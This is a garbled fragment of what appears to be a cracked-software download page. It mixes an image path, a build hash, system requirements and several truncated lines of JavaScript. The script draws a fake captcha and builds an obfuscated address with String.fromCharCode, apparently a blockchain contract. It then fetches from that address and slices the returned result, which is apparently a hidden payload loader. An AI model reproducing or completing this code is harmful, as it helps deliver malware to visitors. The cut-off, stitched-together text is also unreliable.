
Build Hash:
a3b41da3f674ea27febf48ec8801c0d2
🗓 2026-05-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag
Disk space:
64 GB for install